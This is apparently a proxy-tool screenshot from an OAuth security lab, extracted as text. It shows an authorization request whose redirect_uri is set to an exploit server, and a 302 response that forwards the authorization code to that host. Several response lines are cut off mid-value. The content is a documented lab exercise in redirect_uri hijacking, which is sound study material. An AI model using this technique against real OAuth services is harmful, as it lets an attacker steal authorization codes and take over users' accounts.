 Request
Pretty Raw Hex \n
1 GET /auth?client_id=wyh9b49cz26kejlgimxxl&redirect_uri=
https://exploit-0a5f007403d97e8181c256ef017b0010.exploit-server.net/exploit&
response_type=code&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0aa800c603c57e7f818555fa028300bf.oauth-server.net
3 Cookie: _session=rx2AC-n90f97N0h765bwn; _session.legacy=rx2AC-n90f97N0h765bwn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://exploit-0a5f007403d97e8181c256ef017b0010.exploit-server.
=iJCB5t_42GrrmH0q9gadKtJ-2phQQPzkQiMZMco5AVV
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=rx2AC-n90f97N0h765bwn; path=/; expires=Mon,
18:55:08 GMT; samesite=none; secure; httponly
8 Set-Cookie: _session.legacy=rx2AC-n90f97N0h765bwn; path=/; expir
2023 18:55:08 GMT; secure; httponly
9 Date: Mon, 09 Oct 2023 18:55:08 GMT
10 Keep-Alive: timeout=5
11 Content-Length: 279
12
13 Redirecting to <a href="